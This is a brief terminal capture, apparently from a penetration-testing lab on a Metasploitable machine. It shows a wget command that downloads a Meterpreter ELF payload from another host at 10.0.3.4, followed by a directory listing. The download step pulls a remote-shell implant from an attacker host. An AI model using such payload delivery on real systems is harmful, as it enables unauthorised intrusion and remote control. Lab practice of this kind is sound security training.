 msfadmin@metasploitable:~$ wget 10.0.3.4:80/meterpreter_linux_cdm.elf
--12:00:13--  http://10.0.3.4/meterpreter_linux_cdm.elf
           => `meterpreter_linux_cdm.elf'
Connecting to 10.0.3.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,656 (6.5K) [application/octet-stream]
100%[====================================>] 6,656         --.--K/s
12:00:13 (390.10 MB/s) - `meterpreter_linux_cdm.elf' saved [6656/6656]
msfadmin@metasploitable:~$ ls
db_status  db?status  meterpreter_linux_cdm.elf  vulnerable
msfadmin@metasploitable:~$ _